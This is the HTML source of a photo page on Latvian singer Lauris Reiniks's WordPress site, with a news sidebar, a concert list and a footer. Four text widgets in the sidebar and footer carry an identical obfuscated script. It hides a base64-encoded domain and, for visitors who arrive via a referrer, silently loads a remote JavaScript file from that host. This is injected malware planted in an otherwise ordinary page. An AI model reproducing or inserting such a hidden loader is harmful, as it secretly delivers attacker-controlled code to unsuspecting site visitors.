		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/&media=http://www.laurisreiniks.lv/wp-content/uploads/2012/07/DPP_2012.07.05.2065.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=DPP_2012.07.05.2065 - http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/dpp_2012-07-05-2065/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/2012/07/lauris-reiniks-baltijai-prezente-sirds-sadeg-neparasti/" rel="prev"><i class="icon-angle-left"></i><span>Lauris Reiniks Baltijai prezentē “Sirds sadeg neparasti”</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3761',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3761' ]);
</script>
</body>
</html>